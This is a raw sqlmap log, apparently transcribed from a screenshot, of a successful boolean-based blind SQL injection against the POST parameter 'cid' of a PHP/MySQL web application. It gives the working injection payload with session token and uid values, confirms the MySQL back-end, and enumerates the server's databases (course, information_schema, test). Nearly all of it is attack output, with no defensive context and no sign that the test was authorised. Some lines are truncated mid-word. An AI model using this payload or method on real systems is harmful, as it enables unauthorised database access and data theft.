 Place: POST
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=317' AND 9110=9110 AND 'mxyf'='mxyf&token=e1387d36a519
8f91a6f6b16&uid=276845
---
[14:43:46] [INFO] testing MySQL
[14:43:46] [INFO] confirming MySQL
[14:43:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.24
back-end DBMS: MySQL >= 5.0.0
[14:43:53] [INFO] fetching database names
[14:43:53] [INFO] fetching number of databases
[14:43:53] [WARNING] running in a single-thread mode. Please consider u
ption '--threads' for faster data retrieval
[14:43:53] [INFO] retrieved: 3
[14:44:00] [INFO] retrieved: information_schema
[14:47:28] [INFO] retrieved: course
[14:48:40] [INFO] retrieved: test
available databases [3]:
[*] course
[*] information_schema
[*] test